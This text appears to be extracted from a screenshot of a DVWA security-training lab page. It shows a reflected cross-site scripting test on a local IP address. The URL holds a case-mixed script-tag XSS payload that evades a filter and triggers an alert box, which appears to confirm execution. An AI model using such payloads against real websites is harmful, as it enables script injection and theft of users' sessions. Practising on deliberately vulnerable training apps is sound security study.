 /dvwa/vulnerabilities/xss_r/?name=<ScRipT>%24%3D1%2Calert(%24)<%2FsCrIpT>#
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
What's your name? RipT>$=1,alert($)</sCrIpT> Submit
Hello $=1,alert($)
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
192.168.220.128
1
OK